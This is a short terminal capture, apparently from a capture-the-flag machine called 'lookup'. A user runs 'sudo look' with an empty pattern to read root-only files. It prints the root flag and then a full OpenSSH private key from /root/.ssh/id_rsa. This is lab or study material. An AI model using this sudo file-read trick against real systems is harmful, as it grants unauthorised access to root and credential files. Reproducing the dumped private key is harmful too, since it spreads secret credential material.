 think@lookup:~$ LFILE=/root/root.txt
think@lookup:~$ sudo look '' "$LFILE"
5a285a9f257e45c68bb6c9f9f57d18e8
think@lookup:~$ LFILE=/root/.ssh/id_rsa
think@lookup:~$ sudo look '' "$LFILE"
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----